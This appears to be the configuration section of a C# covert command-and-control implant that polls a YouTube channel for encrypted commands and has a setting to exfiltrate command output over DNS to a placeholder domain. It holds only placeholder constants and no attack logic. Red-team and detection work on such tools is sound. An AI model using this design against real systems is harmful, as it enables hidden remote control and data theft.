 /* Configuration values */
// Channel ID (mandatory!!!). Get it from: https://www.youtube.com/account_advanced
public const string channel_id = "FILL_THIS";
// API Key (mandatory!!!). Get it from: https://console.cloud.google.com/apis/credentials
public const string api_key = "FILL_THIS";
// AES Key used for payload encryption
public const string payload_aes_key = "0000000000000000";
// IV Key used for payload encryption
public const string payload_aes_iv = "0000000000000000";
// Period between every check of the Youtube channel. Default is 10 minutes to avoid exceeding api quota
public const int seconds_delay = 600;
// Show debug messages in console or not
public const bool debug_console = true;
// Write debug messages in log file or not
public const bool log_to_file = true;
// Log file
public const string log_file = "c:\\temp\\.sharpcoverttube.log";
// Exfiltrate command responses through DNS or not
public const bool dns_exfiltration = true;
// DNS hostname used for DNS exfiltration
public const string dns_hostname = ".test.org";